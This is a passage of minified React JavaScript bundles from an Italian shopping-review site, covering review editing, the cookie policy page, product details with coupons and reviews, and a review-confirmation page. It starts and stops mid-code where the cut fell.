btn-gradient-orange",onClick:function(){k(x(!0))},disabled:!!a.review.pendingUpdate.updateDate,children:"Conferma modifica"})}),e.jsx("div",{style:{clear:"both"}})]})})})]}),U&&e.jsx(N,{callback:()=>{!async function(){try{if(!(1==a.review.is_prod_review?await S({id:a.review.id,title:M.title,description:M.description,rating:M.scores,code:c}).unwrap():await R({id:a.review.id,title:M.title,description:M.description,rating:M.scores,code:c}).unwrap()).success)throw new Error;q("/reviews-modify-ok"),setTimeout(()=>{q("/")},3e3)}catch(e){k(w({message:"Ops! Impossibile modificare la recensione al momento.",type:"danger"}))}}()}})]})},k=()=>{const{reviewId:a,code:i}=b(),{data:s}=c(a||d);return s&&i?e.jsx(e.Fragment,{children:4!=s.review.status?e.jsx(z,{data:s,code:i}):e.jsx("div",{className:"w-container utente white-background",children:e.jsx("div",{className:"update-review mod-ok",children:e.jsx("div",{className:"row",children:e.jsxs("div",{className:"col-md-12",children:[e.jsx("h1",{children:"Recensione eliminata"}),e.jsx("h2",{children:"La recensione che vuoi visualizzare ci risulta eliminata."})]})})})})}):e.jsx(e.Fragment,{})};export{k as ReviewsModifyPublic};


--- FILE ---
content_type: application/javascript
request_url: https://www.eshoppingadvisor.com/assets/CookiesPolicy-ast.ee389847.js
body_size: 504
content:
import{j as e}from"./bootstrap-vendor-ast.ee389847.js";import{r as o}from"./react-vendor-ast.ee389847.js";import{H as s,L as t}from"./index-ast.ee389847.js";import"./redux-vendor-ast.ee389847.js";import"./utils-vendor-ast.ee389847.js";import"./analytics-vendor-ast.ee389847.js";import"./i18n-vendor-ast.ee389847.js";import"./fontawesome-core-ast.ee389847.js";import"./fontawesome-icons-ast.ee389847.js";import"./react-router-vendor-ast.ee389847.js";import"./external-vendor-ast.ee389847.js";const i=()=>(o.useEffect(()=>{const e=document.createElement("script");return e.src="https://cdn.iubenda.com/iubenda.js",document.body.appendChild(e),()=>{document.body.removeChild(e)}},[]),e.jsxs(e.Fragment,{children:[e.jsxs(s,{children:[e.jsx("meta",{name:"title",content:"Info cookies | eShoppingAdvisor"}),e.jsx("meta",{name:"description",content:"Cookies sito eshoppingadvisor.com"})]}),e.jsx("div",{className:"container",children:e.jsx("div",{className:"card d-flex flex-column align-items-center align-items-lg-center justify-content-center my-3 my-lg-5 py-5 px-3 px-lg-5 custom-rounded",children:e.jsxs("div",{className:"row",children:[e.jsx("div",{className:"col-12",children:e.jsx("h2",{className:"title title dark-color font-33 font-bolder",children:"Informativa cookies"})}),e.jsxs("div",{className:"col-12 dark-color font-16",children:[e.jsxs("p",{children:[e.jsx("br",{}),e.jsxs(t,{className:"iubenda-black no-brand iubenda-noiframe iubenda-embed iubenda-noiframe iub-body-embed",title:"Cookie Policy",to:"https://www.iubenda.com/privacy-policy/63549753/cookie-policy",children:["Cookie Policy",e.jsx("br",{}),e.jsx("br",{})]})]}),e.jsx("p",{children:e.jsx("a",{className:"iubenda-cs-preferences-link",style:{textDecoration:"underline"},children:"Impostazioni dei cookie"})})]})]})})})]}));export{i as CookiesPolicy};


--- FILE ---
content_type: application/javascript
request_url: https://www.eshoppingadvisor.com/assets/ProductDetails-ast.ee389847.js
body_size: 7172
content:
import{j as e}from"./bootstrap-vendor-ast.ee389847.js";import{r as s}from"./react-vendor-ast.ee389847.js";import{h as a}from"./redux-vendor-ast.ee389847.js";import{j as t,k as o,L as i,aA as n,Q as r,ay as l,W as c,aN as d,u as m,c as p,s as h,R as u,b as g,aB as x,aE as j,r as v,aO as f,aP as w,av as b,x as N,H as y,aC as _,aQ as k,v as A,E as z}from"./index-ast.ee389847.js";import{F as C}from"./fontawesome-core-ast.ee389847.js";import{c as P}from"./custom-ast.ee389847.js";import{R}from"./RatingStars-ast.ee389847.js";import{S as D}from"./SafeOwlCarousel-ast.ee389847.js";import{d as B,b as S,a as U}from"./coupons-ast.ee3898472.js";import{C as E}from"./CouponModal-ast.ee389847.js";import{u as H}from"./reviews-ast.ee3898473.js";import{P as T,b as Q}from"./ProductCard-ast.ee389847.js";import{P as L}from"./ProductModal-ast.ee389847.js";import{a as q}from"./shops-ast.ee389847.js";import{A as F}from"./AppBreadcrumb-ast.ee389847.js";import{I}from"./InfoModal-ast.ee389847.js";import{d as V}from"./debounce-ast.ee389847.js";import{u as W}from"./react-router-vendor-ast.ee389847.js";import"./utils-vendor-ast.ee389847.js";import"./analytics-vendor-ast.ee389847.js";import"./i18n-vendor-ast.ee389847.js";import"./fontawesome-icons-ast.ee389847.js";import"./external-vendor-ast.ee389847.js";import"./star_orange-ast.ee389847.js";import"./general-ast.ee389847.js";const K=({review:s,simpleUser:a})=>e.jsx("div",{className:"item",children:e.jsxs("div",{className:"recensione background-custom-gray custom-rounded",children:[e.jsxs("div",{className:"d-flex align-items-center justify-content-between pb-2 mb-1",children:[e.jsxs("div",{className:"d-flex align-items-center me-3",children:[e.jsx("img",{src:s.user_id?t(s.user_id):o,className:"rounded-circle avatar",alt:a.name,onError:e=>e.currentTarget.src=o}),s.user_id?e.jsx(i,{to:`/utenti/${s.user_id}/${a.name}`,className:"font-bolder mb-0 font-14 gray-text ms-1 line-clamp text-decoration-none",children:a.name}):e.jsx("h6",{className:"font-bolder mb-0 font-14 gray-text ms-1 line-clamp text-decoration-none",children:a.name})]}),e.jsx("span",{className:"font-12 px-0 gray-text font-light",children:n(s.insert_date)})]}),e.jsx(R,{rating:Number(s.overall_rating),showAverageRating:!1,size:"small"}),e.jsxs("p",{className:"mt-2 mb-0",children:[e.jsx(i,{to:`/reviews/${s.id}`,className:"d-block mb-2 font-bolder font-16 dark-color line-clamp line-clamp-1 text-decoration-none",children:s.title}),e.jsx("span",{className:"gray-text font-light font-16 line-clamp line-clamp-3 min-height-75",style:{wordBreak:"break-word"},children:s.description})]})]})}),M=({reviewsUsers:s})=>e.jsxs("div",{className:"carousel-wrap",children:[e.jsx(D,{dots:!1,loop:s.length>4,margin:0,responsiveClass:!0,dotsEach:3,autoplay:!0,autoplayTimeout:4500,autoplayHoverPause:!0,autoplaySpeed:650,nav:s.length>4,navText:['<div class="nav-btn prev-slide simple-orange-txt"><svg class="orange" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 320 512"><path fill="currentColor" d="M9.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l192 192c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L77.3 256 246.6 86.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-192 192z"/></svg></div>','<div class="nav-btn next-slide simple-orange-txt"><svg class="orange" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 320 512"><path fill="currentColor" d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z"/></svg></div>'],responsive:{0:{items:1.1,margin:26},768:{items:3,margin:5},1e3:{items:4,margin:26}},children:s.map(s=>e.jsx(K,{review:s._source.review,simpleUser:s._source.user},s._id))}),e.jsx("style",{children:P})]}),X=({title:s,customTitle:a,rating:t,customReviews:o,nReviews:i})=>e.jsx("section",{id:"review",className:"background-white",children:e.jsxs("div",{className:"container padding-r15-15-0",children:[e.jsx("div",{className:"row",children:e.jsx("div",{className:"col-md-12 padding-l15-0",children:e.jsxs("h2",{className:"font-33 gray-text fw-semibold margin-x0-15 text-xs-center text-sm-start",children:[s,a&&e.jsxs(e.Fragment,{children:[" ",e.jsx("span",{className:"xs-font-14 d-xs-block d-sm-inline-block",children:a})]})]})})}),e.jsxs("div",{className:"margin-t30",children:[e.jsx(M,{reviewsUsers:o}),e.jsx("div",{className:"row mt-3",children:e.jsx("div",{className:"col-md-12 padding-l15-0",children:e.jsx("div",{className:"d-flex justify-content-center align-items-center",children:e.jsx("div",{className:"py-2",children:e.jsxs("div",{className:"d-flex align-items-center",children:[e.jsx(R,{rating:t||0,showAverageRating:!1,size:"small"}),e.jsx("span",{className:"rating-number-eshop font-bolder justify-content-left d-flex align-items-center",children:r(t||0,1)}),e.jsx("span",{className:"gray-text font-18 font-light d-none d-md-block d-lg-block mx-2",children:l(c(t||0))}),e.jsxs("span",{className:"d-none d-400-block gray-text ms-2 text-right font-16 xs-font-14 font-light",children:["Basato su"," ",e.jsxs("span",{className:"font-bolder",children:[i," ",1==i?"recensione":"recensioni"]})]}),e.jsx("img",{src:d,alt:"eShoppingAdvisor",className:"d-none d-md-block d-lg-block logo ms-4"})]})})})})})]})]})}),O=({title:s,rating:a,shop:t,thumbImage:o,ctaOne:n,urlCtaOne:r,ctaTwo:l,urlCtaTwo:c,toSiteCta:d})=>e.jsx("div",{className:"fixed-top custom-sticky-top background-white box-shadow",children:e.jsx("div",{className:"container container-custom",children:e.jsxs("div",{className:"d-flex flex-column flex-lg-row align-items-center align-items-lg-center justify-content-center justify-content-lg-between py-1 py-lg-2",children:[e.jsxs("div",{className:"d-flex mb-4 mb-lg-0 gap-3 align-items-center w-100",children:[e.jsx("div",{className:"custom-rounded",style:{minWidth:"70px",border:"2px solid #e55e0e",borderRadius:"10px",overflow:"hidden"},children:e.jsx("img",{src:o,style:{width:"70px",height:"70px",objectFit:"contain"}})}),e.jsxs("div",{className:"d-flex flex-column gap-1 pe-3",children:[e.jsx("div",{className:"d-flex",children:e.jsx(i,{to:d,className:"bolder-dark-title font-23 m-0 line-clamp text-decoration-none",target:"_blank",rel:"nofollow",children:s})}),e.jsx("div",{className:"d-flex align-items-center",children:e.jsx("div",{className:"me-2",children:e.jsx(R,{rating:a,showAverageRating:!0,size:"small"})})})]})]}),e.jsxs("div",{className:"d-flex gap-1 gap-lg-3 justify-content-end align-items-center",children:[e.jsx(i,{to:r,target:"_blank",className:"btn btn-animation btn-outline-animation btn-gradient-orange py-2 px-2 px-lg-5",rel:"nofollow",children:n}),l&&e.jsx(i,{to:c||"",className:"btn simple-orange-link font-16",children:l})]})]})})}),J=({couponWithShop:a,isUnlocked:t})=>{const o=m(),i=p(h),n=p(u),[r,l]=s.useState(!1),[c,{error:d}]=B();return e.jsxs(e.Fragment,{children:[e.jsx("div",{className:"background-gradient-orange-reverse",children:e.jsx("div",{className:"ticket-background mobile-no-background",style:{backgroundPositionX:"calc(70%)",backgroundImage:"url([data-uri])"},children:e.jsx("div",{className:"container py-3",children:e.jsxs("div",{className:"row align-items-center",children:[e.jsxs("div",{className:"col-12 col-xl-5 my-2 text-center text-xl-start",children:[e.jsxs("span",{className:"font-33 white-color font-bolder d-block mb-2",children:["Utilizza Coupon"," ",e.jsxs("div",{className:"d-inline-block",children:[a.coupon.discount.endsWith(".00")?a.coupon.discount.substring(0,a.coupon.discount.indexOf(".")):a.coupon.discount,1===a.coupon.discount_type?"%":" €"]})]}),e.jsx("span",{className:"font-16 white-color font-semi-bold d-block",children:"Puoi usufruire di un coupon per questo prodotto, sbloccalo adesso ed utilizzalo in fase di checkout."})]}),e.jsxs("div",{className:"col-12 col-xl-7 my-2 text-start text-xl-end",children:[e.jsxs("div",{className:"c-coupon-codice btn btn-outline-orange background-white px-3 width-400 "+(t?"":"d-none"),children:[e.jsx("span",{className:"c-val-detail float-start",children:t?a.coupon.code:""}),e.jsxs("span",{className:"c-label-detail cursor-pointer copy-trigger float-end font-light font-14",onClick:async()=>{try{await navigator.clipboard.writeText(null==a?void 0:a.coupon.code),l(!0),o(g({message:"Testo copiato!",type:"success"}))}catch(e){o(g({message:"Ops! Impossibile copiare il testo.",type:"danger"}))}},children:["Copia",e.jsx(C,{icon:["fas","copy"],className:"me-2 ms-2"})]}),r&&e.jsxs("span",{className:"gray-text font-14 text-center",children:[e.jsx(C,{icon:["fas","check"]})," Copiato"]})]}),!t&&e.jsx("span",{className:"btn btn-outline-orange background-white px-3 width-400",onClick:()=>{i?async function(e){try{const s=!!i&&await c({userId:i.id,couponId:e.id}).unwrap();o(g(s?{message:"Coupon sbloccato!",type:"success"}:{message:"Ops! Non hai abbastanza punti per sbloccare il coupon.",type:"danger"}))}catch(s){o(g({message:"Ops! Qualcosa è andato storto.",type:"danger"}))}}(a.coupon):o(x(a))},children:"Sblocca coupon"}),e.jsx("div",{className:"d-block",children:e.jsx("a",{className:"d-inline-block text-center coupon-modal-button simple-blue-link font-12 m-0 width-400 dark-color font-bolder cursor-pointer",onClick:()=>o(x(a)),children:"Condizioni e modalità di utilizzo"})})]})]})})})}),n&&e.jsx(E,{})]})},Y=({products:s,shop:a})=>{const t=p(j);return e.jsxs(e.Fragment,{children:[e.jsxs("div",{className:"row justify-content-center",children:[e.jsx("div",{className:"col-12 col-md-12",children:e.jsx("div",{className:"carousel-wrap",children:e.jsx(D,{className:"owl-theme",dots:!1,loop:!0,margin:0,responsiveClass:!0,dotsEach:3,autoplay:!0,autoplayTimeout:4500,autoplayHoverPause:!0,autoplaySpeed:650,nav:!0,navText:['<div class="carousel-control dark-color mx-2 nav-btn prev-slide left-negative-60"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 320 512"><path fill="currentColor" d="M9.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l192 192c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L77.3 256 246.6 86.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-192 192z"/></svg></div>','<div class="carousel-control dark-color mx-2 nav-btn next-slide right-negative-60"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 320 512"><path fill="currentColor" d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z"/></svg></div>'],responsive:{0:{items:1.2,autoplay:!0,dots:!1,nav:!0,margin:4},576:{items:2,autoplay:!0,nav:!0,dots:!1,loop:!0,margin:4},1e3:{items:4,autoplay:!0,nav:!0,dots:!1,loop:!0,margin:11}},children:s.map(s=>e.jsx(T,{product:s._source,shop:a,hideCol:!0,hideSchema:!0},s._id))})})}),e.jsx("style",{children:P})]}),t&&e.jsx(L,{})]})},Z=({id:s,title:a,showMoreLink:t,showMoreTitle:o,products:n,typeOfProducts:r,shop:l})=>e.jsx("section",{id:s,children:e.jsxs("div",{className:"container padding-r15-15-0",children:[e.jsx("div",{className:"row justify-content-center",children:e.jsx("div",{className:"col-12 col-md-10",children:e.jsxs("div",{className:"row d-flex align-items-center justify-content-between mb-4",children:[e.jsx("div",{className:"col-auto my-1",children:e.jsx("h3",{className:"font-33 xs-font-23 mb-0 gray-text fw-semibold",children:a})}),t&&e.jsx("div",{className:"col-auto my-1 me-2",children:e.jsx(i,{to:t,className:"btn btn-solid-gray font-light waitLink",children:o})})]})})}),"RelatedProducts"===r&&e.jsx(Y,{products:n,shop:l}),"EShopProducts"===r&&e.jsx(Y,{products:n,shop:l})]})}),G=()=>e.jsx("div",{className:"d-block font-18 xs-font-16 dark-color my-3",children:e.jsxs("div",{className:"px-3",children:[e.jsx("p",{className:"text-center font-16 font-semi-bold mt-4 mb-0",children:e.jsx("b",{children:"Ultimo prezzo più basso: "})}),e.jsx("p",{className:"text-center font-16 font-semi-bold gray-color mb-3",children:"I prezzi vengono aggiornati in tempo reale negli ultimi 30 giorni. L’aggiornamento potrebbe avvenire leggermente in ritardo."}),e.jsx("p",{className:"text-center font-16 font-semi-bold gray-color",children:"Il prezzo di riferimento è il prezzo più basso della promozione entro 30 giorni e la promozione è un attività a tempo limitato. Al termine della promozione, il prezzo della promozione non sarà valido e il prezzo di acquisto sarà soggetto al prezzo corrente."})]})}),$=()=>{const t=p(h),o=m(),n=p(v),{eShopDomain:c,productName:d,linkDomainId:u}=W(),{eShop:g}=q(c?{domain:c}:a,{selectFromResult:({data:e})=>({eShop:null==e?void 0:e.find(e=>e.domain===c)})}),{data:x}=f(u?{link_domain_id:u}:a),{data:j}=H(x&&g&&u?{esaDomainId:g.id,review_prod:!0,filters:{enrichData:!0,reviews:x.reviews_ids,size:10,esa_user_id:t?t.id:void 0},searchAfter:void 0}:a),{data:P}=H(!g||j&&0!=j.hits.hits.length?a:{esaDomainId:g.id,filters:{enrichData:!0,size:10},searchAfter:void 0}),{data:D}=w(u||a),{data:B}=b(g?{filters:{eShopDomain:{name:"",label:"",value:g.domain}},searchAfter:void 0}:a),{data:E}=S(g?{eshop_id:g.id,page:1,perPage:1}:a),{data:T}=U(t?{userId:t.id}:a),[L,K]=s.useState(!1);return s.useEffect(()=>{const e=V(()=>{const e=window.scrollY;e>=150?K(!0):e<150&&K(!1)},15);return o(N(!1)),window.addEventListener("scroll",e),()=>{window.removeEventListener("scroll",e)}},[]),x&&g?e.jsxs(e.Fragment,{children:[e.jsxs(y,{children:[e.jsxs("title",{children:[x.product_name.replace(/"/g,"'"),": Recensioni e Prezzo"," "]}),e.jsx("meta",{name:"title",content:x.product_name.replace(/"/g,"'")}),e.jsx("meta",{name:"description",content:x.product_description.replace(/"/g,"'")}),e.jsx("link",{rel:"canonical",type:"",href:window.location.href}),e.jsx("meta",{name:"robots",content:"max-snippet:-1, max-image-preview: large"})]}),L&&e.jsx(O,{title:l(x.product_name),rating:x.product_rating||g.rating||0,shop:g,thumbImage:_(x.product_image),ctaOne:"Acquista",urlCtaOne:_(x.product_url),ctaTwo:"Vai alla vetrina",urlCtaTwo:`/eshop/${g.domain}`,toSiteCta:"#"}),e.jsx("section",{id:"breadcrumbs",children:e.jsx(F,{routes:[{name:"Home",slug:"/"},{name:g.domainName,slug:`/it/eshop/${g.domainName}`},{name:"Prodotti",slug:`/prodotti-eshop/${g.domain}`},{name:"",slug:""}]})}),e.jsx("section",{id:"product",children:e.jsx("div",{className:"container",children:e.jsxs("div",{className:"row",children:[e.jsx("div",{className:"my-3 col-12 col-md-5 col-lg-5",children:e.jsx("div",{className:"card rounded border d-flex w-auto height-420 p-2",children:e.jsx("img",{src:_(x.product_image),className:"p-2 img-fluid w-auto m-auto max-height-420 headBarTrigger",alt:`${x.product_name} venduto da ${g.domain}`})})}),e.jsxs("div",{className:"my-3 col-12 col-md-6 col-lg-7",children:[e.jsx("h1",{className:"bolder-dark-title font-33 my-3 my-md-1",children:l(x.product_name)}),g&&(!j||0==j.hits.hits.length)&&e.jsx("div",{className:"d-block my-2",children:e.jsx(i,{to:`/eshop/${g.domain}`,className:"simple-orange-link font-16",title:g.eshopData.showcaseData.eshop_name?g.eshopData.showcaseData.eshop_name:g.domain,children:g.eshopData.showcaseData.eshop_name?g.eshopData.showcaseData.eshop_name:g.domain})}),e.jsx("div",{className:"row align-items-center",children:e.jsx("div",{className:"col-auto col-xl-5",children:e.jsx(R,{rating:x.product_rating>0?x.product_rating:g.rating||0,showAverageRating:!0,size:"small",nReviewsCompact:x.reviews_ids.length>0?x.reviews_ids.length:k(g)})})}),g&&j&&j.hits.hits.length>0&&e.jsx("div",{className:"d-block my-2",children:e.jsx(i,{to:`/eshop/${g.domain}`,className:"simple-orange-link font-16",title:g.domain,children:g.eshopData.showcaseData.eshop_name?g.eshopData.showcaseData.eshop_name:g.domain})}),e.jsxs("div",{className:"d-block py-2",children:[x.product_base_price&&x.product_base_price>0&&x.product_discount&&x.product_discount>0?e.jsxs(e.Fragment,{children:[e.jsx("span",{className:"gray-text font-23 font-light",children:e.jsxs("del",{children:[r(x.product_base_price,2)," €"," "]})}),e.jsxs("span",{className:"badge badge-orange mx-3",children:["-",x.product_discount,"%"]})]}):"",e.jsxs("span",{className:"dark-color font-bolder font-23",children:[r(x.product_price,2)," €"]}),e.jsx("div",{className:"d-block",children:e.jsxs("span",{className:"d-flex align-items-center gray-color font-16 font-semi-bold",children:["L'ultimo prezzo più basso:"," ",r(x.lowest_price_record?x.lowest_price_record.price:x.product_price,2),"€",e.jsx("div",{className:"ms-3 d-inline-flex align-items-center justify-content-center cursor-pointer",style:{border:"1px solid #1e3d87",borderRadius:"30px",gap:"1px",padding:"5px 15px"},onClick:()=>o(A({title:"Descrizione del prezzo",body:e.jsx(G,{})})),children:e.jsx(C,{icon:["fas","info"],style:{fontSize:"10px",color:"#1e3d87"}})})]})})]}),e.jsxs("div",{className:"d-block",children:[e.jsx("span",{className:"fw-semibold dark-color",children:" Descrizione "}),e.jsx("p",{id:"productDescription",className:"gray-text orange-scrollbar mt-2",children:z(x.product_description)})]}),e.jsx("div",{className:"d-block margin-t24",children:e.jsxs("div",{className:"row align-items-center",children:[e.jsx("div",{className:"col-12 col-md-6 text-center",children:e.jsx(i,{to:_(x.product_url),title:`Acquista ${x.product_name} su ${g.domain}`,target:"_blank",className:"btn btn-gradient-orange btn-animation height-50 d-flex align-items-center justify-content-center py-3 px-3 w-100",children:"Acquista"})}),e.jsx("div",{className:"col-12 col-md-6 text-center my-3",children:e.jsx(i,{to:`/eshop/${g.domain}`,title:`Tutte le recensioni di ${g.domainName}`,className:"simple-orange-link font-16 fw-semibold",children:"Vai alla vetrina"})})]})})]})]})})}),E&&E.items.length>0&&e.jsx(J,{couponWithShop:E.items[0],isUnlocked:!!T&&(null==T?void 0:T.purchases.some(e=>e.id==E.items[0].coupon.id))}),j&&j.hits&&j.hits.hits.length>0?e.jsx(X,{title:"Ultime recensioni",customReviews:j.hits.hits,rating:g.rating,nReviews:x.reviews_ids.length}):P&&P.hits&&P.hits.hits.length>0?e.jsx(X,{title:"Ultime recensioni",customTitle:`dei clienti di ${g.domainName}`,customReviews:P.hits.hits,rating:g.rating,nReviews:k(g)}):e.jsx(e.Fragment,{}),g&&x&&D&&e.jsx(Z,{id:"related",title:"Prodotti simili",products:D.hits.hits,showMoreTitle:"Vedi tutti",typeOfProducts:"RelatedProducts",shop:g}),g&&x&&B&&e.jsx(Z,{id:"site",title:"Altri prodotti",products:B.hits.hits,showMoreTitle:"Vedi tutti",showMoreLink:`/prodotti-eshop/${g.domain}`,typeOfProducts:"EShopProducts",shop:g}),e.jsx(Q,{product:{domain:g.domainName,domainName:g.domainName||g.domainName,domain_id:x.esa_domain_id,link_domain_id:0,url:_(x.product_url),image_url:_(x.product_image),cdn_image_url:x.cdn_image_url,esa_id:0,product_name:x.product_name,product_name_raw:x.product_name,product_kws:x.product_kws,keywords:x.product_kws,name_suggest:{input:[]},price:x.product_base_price,low_price:x.product_low_price,high_price:x.product_high_price,currency:x.product_price_currency,description:x.product_description,adult_flag:!!x.adult_flag,score:x.product_rating,reviews:x.reviews_ids.length,reviews_30:0,reviews_cert:0,product_details_enabled:!1,pagerank_internal:0,plan:0,has_affiliation:!1,esa_category_id:[],esa_subcategory_id:[],last_update:""},reviews:j?j.hits.hits.map(e=>e._source):void 0,isAffiliated:!!g.eshopData.structured_data.urlAff}),n&&e.jsx(I,{})]}):e.jsx(e.Fragment,{})};export{$ as ProductDetails};


--- FILE ---
content_type: application/javascript
request_url: https://www.eshoppingadvisor.com/assets/InsertReviewOk-ast.ee389847.js
body_size: 1673
content:
import{j as e}from"./bootstrap-vendor-ast.ee389847.js";import{r as t}from"./react-vendor-ast.ee389847.js";import{g as s}from"./react-router-vendor-ast.ee389847.js";import{m as n}from"./mascotte_hover-ast.ee389847.js";import{c as o,s as a,L as i}from"./index-ast.ee389847.js";import{e as r,b as l}from"./coupons-ast.ee3898472.js";import{h as c}from"./redux-vendor-ast.ee389847.js";import{u as m}from"./shops-ast.ee389847.js";import{C as d}from"./CouponTicket-ast.ee389847.js";import"./utils-vendor-ast.ee389847.js";import"./analytics-vendor-ast.ee389847.js";import"./i18n-vendor-ast.ee389847.js";import"./fontawesome-core-ast.ee389847.js";import"./fontawesome-icons-ast.ee389847.js";import"./external-vendor-ast.ee389847.js";import"./thumb_placeholder-ast.ee389847.js";import"./RatingStars-ast.ee389847.js";const p=()=>{const p=o(a),[u,x]=s();u.get("id");const f=u.get("e"),g=null==f?void 0:f.includes("."),h=u.get("v"),j=u.get("c"),{data:v}="1"==h?r(j||c):l(f&&!g?{gift:1,page:1,perPage:1}:c,{selectFromResult:({data:e})=>({data:null==e?void 0:e.items.find(e=>e.eshop.id.toString()==f)})}),{data:b}=m(f&&!g?f:c),N="1"==h?1:.25,y=p?(e=>{const t=[{level:"Nuovo Utente",points:1},{level:"Nuovo Consulente",points:3},{level:"Consulente",points:5},{level:"Consulente di riferimento",points:20},{level:"Consulente Top",points:50}];try{const s=t.findIndex(t=>t.level==e);return t[s+1]}catch(s){return}})(null==p?void 0:p.reviews_career):void 0,w=y&&p&&p.points?y.points-(null==p?void 0:p.points):0;return t.useEffect(()=>{const e=[];return(()=>{const t=document.querySelector(".confetti-container");for(let e=0;e<=80;e++){const e=document.createElement("div");e.className="confetti",null==t||t.appendChild(e)}const s=document.querySelectorAll(".confetti");if(!s[0].animate)return!1;s.forEach((t,n)=>{t.innerHTML='<div class="rotate"><div class="pillow"></div></div>';const o=.7*Math.random()+.3,a=t.animate([{transform:`translate3d(${n/s.length*100}vw,-5vh,0) scale(${o}) rotate(0turn)`,opacity:o},{transform:`translate3d(${n/s.length*100+10}vw,105vh,0) scale(${o}) rotate(${Math.random()>.5?"":"-"}2turn)`,opacity:1}],{duration:3e3*Math.random()+5e3,iterations:1/0,delay:-7e3*Math.random()});e.push(a)})})(),()=>{e.forEach(e=>e.cancel())}},[]),e.jsxs(e.Fragment,{children:[e.jsx("div",{style:{background:"linear-gradient(225deg, #e55e0e 0%, #ffb100 100%)",zIndex:"9",position:"relative"},children:e.jsx("div",{className:"d-flex align-items-center justify-content-center",children:e.jsxs("div",{className:"d-flex flex-column align-items-center justify-content-center p-3 p-lg-4 container-custom",children:[e.jsx("h1",{className:"font-33 lg-font-47 font-bolder simple-white-txt m-0 mb-3",children:"Complimenti!"}),e.jsxs("p",{className:"font-16 lg-font-23 simple-white-txt text-center m-0",children:["Hai appena recensito il sito"," ",b?f&&!g?b.domainName:f:"",","," ","1"!=h||p?"resta connesso e fai sapere alla comunity delle tue esperienze.":e.jsxs(e.Fragment,{children:[e.jsx(i,{to:"/registrazione/cliente",className:"white-color font-bolder",children:"registrati subito"})," ","e inizia a guadagnare punti."]})]})]})})}),e.jsx("div",{className:"container",children:e.jsx("div",{className:"d-flex align-items-center justify-content-center",children:e.jsxs("div",{className:"d-flex flex-column align-items-center justify-content-center w-100 lg-w-50",children:[e.jsxs("div",{className:"position-relative mb-3",children:[e.jsx("img",{src:n,alt:"Volpe eShoppingAdvisor",width:"100%",style:{maxWidth:"442px",marginTop:"-50px"}}),e.jsxs("div",{className:"d-flex flex-column align-items-center justify-content-center gap-2 w-100 position-absolute bottom-0 start-50 translate-middle-x",children:[e.jsx("p",{className:"font-23 lightgray-txt font-bolder text-center m-0",children:"1"!=h||p?"Hai guadagnato":"Avresti guadagnato"}),e.jsxs("p",{className:"font-33 simple-orange-txt font-bolder text-center m-0",children:[N," pt ESA"]})]})]}),"1"!=h||p?w>0?e.jsxs("p",{className:"lightgray-txt text-center m-0 mb-4 mb-lg-5",children:["Mancano solo ",w," pt al prossimo traguardo, interagisci con la community e sblocca fantastici premi da utilizzare nei nostri eCommerce!"]}):e.jsx(e.Fragment,{}):e.jsxs("p",{className:"lightgray-txt text-center m-0 mb-4 mb-lg-5",children:[e.jsx(i,{to:"/registrazione/cliente",className:"simple-blue-link orange-hover font-bolder",children:"Registrati"}),", interagisci con la community e sblocca fantastici premi da utilizzare nei nostri eCommerce!"]}),v&&e.jsx("div",{className:"custom-container mx-auto",children:e.jsxs("div",{className:"col-12 text-center",children:[e.jsx("h2",{className:"title title dark-color font-23 font-bolder",children:"Ecco il tuo coupon!"}),e.jsx("div",{className:"col-12",children:e.jsx("ul",{className:"list-group list-style-none",children:e.jsx(d,{couponWithShop:v,isUnlocked:!0,itemCustomClass:"coupon-border-bg-white"})})})]})}),e.jsx(i,{to:"/",className:"btn btn-outline-gray d-flex align-items-center justify-content-center w-100 mt-3 mt-lg-2 mb-4",style:{height:"50px"},children:"Torna alla Home"})]})})}),e.jsx("div",{className:"confetti-container"})]})};export{p as InsertReviewOk};


--- FILE ---
content_type: application/javascript
request_url: https://www.eshoppingadvisor.com/assets/SendReview-ast.ee389847.js
body_size: 4470
content:
import{j as e,F as i,c as t}from"./bootstrap-vendor-ast.ee389847.js";import{r as s}from"./react-vendor-ast.ee389847.js";import{a as n,g as o,u as r}from"./react-router-vendor-ast.ee389847.js";import{S as a,a as l}from"./StepTwo-ast.ee389847.js";import{u as d}from"./shops-ast.ee389847.js";import{ag as c,c as p,s as m,u as v,af as u,a7 as g,aa as h,b2 as w,w as f,x as j,y as x,bu as b,H as y,A as R,b4 as N,B as T,b as S}from"./index-ast.ee389847.js";import{h as _}from"./redux-vendor-ast.ee389847.js";import{U as C,L as E,R as D,G as k}from"./GuestModal-ast.ee389847.js";import{E as O,j as $}from"./reviews-ast.ee3898472.js";import{d as F}from"./invitations-ast.ee389847.js";import{u as B}from"./videoUtils-ast.ee389847.js";import{u as P}from"./tracer-ast.ee389847.js";import{u as M}from"./i18n-vendor-ast.ee389847.js";import"./RatingStars-ast.ee389847.js";import"./forms-vendor-ast.ee389847.js";/* empty css                         */import"./fontawesome-core-ast.ee389847.js";import"./useWindowSize-ast.ee389847.js";import"./debounce-ast.ee389847.js";import"./utils-vendor-ast.ee389847.js";import"./analytics-vendor-ast.ee389847.js";import"./fontawesome-icons-ast.ee389847.js";import"./external-vendor-ast.ee389847.js";import"./UserCheck-ast.ee389847.js";import"./GoogleAuth-ast.ee389847.js";import"./LoginAuth-ast.ee389847.js";import"./RegistrationAuth-ast.ee389847.js";import"./coupons-ast.ee3898472.js";import"./CouponTicket-ast.ee389847.js";import"./thumb_placeholder-ast.ee389847.js";const 